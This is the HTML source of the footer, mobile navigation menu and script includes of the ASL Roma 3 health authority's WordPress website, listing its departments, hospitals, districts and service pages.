				<div class="elementor-element elementor-element-65a1580e elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="65a1580e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/urp/contattaci/" class="elementor-icon" tabindex="-1" aria-label="Contattaci">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/urp/contattaci/" >
							Contattaci						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2aec3902 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2aec3902" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/" class="elementor-icon" tabindex="-1" aria-label="Prenotazioni">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/" >
							Prenotazioni						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5e47c2d3" data-id="5e47c2d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-681b3e37 elementor-widget elementor-widget-heading" data-id="681b3e37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Note Legali</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48160554 elementor-widget elementor-widget-spacer" data-id="48160554" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13d8a65 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13d8a65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/privacy-policy/" class="elementor-icon" tabindex="-1" aria-label="Privacy">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/privacy-policy/" >
							Privacy						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-18801df3 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="18801df3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Cookie Policy">
				<i aria-hidden="true" class="fas fa-cookie-bite"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank" >
							Cookie Policy						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8f7492c" data-id="8f7492c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8bcdf5 elementor-widget elementor-widget-heading" data-id="c8bcdf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informazioni</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-990b599 elementor-widget elementor-widget-spacer" data-id="990b599" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef7f3c2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ef7f3c2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://www.aslroma3.it/news-eventi/" class="elementor-icon" tabindex="-1" aria-label="News">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://www.aslroma3.it/news-eventi/" >
							News						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28569e1 elementor-widget elementor-widget-image" data-id="28569e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.salute.gov.it/portale/news/p3_2_1.jsp?lingua=italiano&#038;menu=notizie&#038;area=nuovoCoronavirus&#038;btnCerca=" target="_blank">
							<img src="https://www.aslroma3.it/wp-content/uploads/elementor/thumbs/tw_recup-pnxnnusez8kparsjazzkefquo8z8p1t0j08ts8zol2.png" title="tw_recup" alt="tw_recup" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5578f111" data-id="5578f111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a80bc elementor-widget elementor-widget-heading" data-id="1a5a80bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Seguici su</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13365849 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="13365849" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-83422df" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-88bfb5f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-83279a4" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-59d36cf7 elementor-widget elementor-widget-spacer" data-id="59d36cf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5a0ef6 elementor-widget elementor-widget-text-editor" data-id="a5a0ef6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Azienda ASL Roma 3<br />Sede Legale: Via Casal Bernocchi, 73 &#8211; 00125 Roma</h4><h4>C.F. &#8211; P.IVA 04733491007</h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-xpert/*","/wp-content/themes/educenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.aslroma3.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#">Aree in Staff</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-2863 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/">Dipartimenti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-57 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#">Presidio Ospedaliero</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-3346 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/">Distretti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-61 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#">Come fare</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-25302 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/">Progetti PNRR</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aslroma3.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"d9a1b0539b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":15811200,"cookieTimeRejected":15811200,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215" id="educenter-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="educenter-custom-js-extra">
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"disable","sidebarstick":"disable"};
//# sourceURL=educenter-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215" id="educenter-custom-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.aslroma3.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3120498cb3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2195,"title":"Pianificazione%20e%20governo%20del%20territorio%20-%20Asl%20Roma%203","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215" id="education-xpert-custom-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js" id="grandchild-script-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"f4d1b82455","urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aslroma3.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
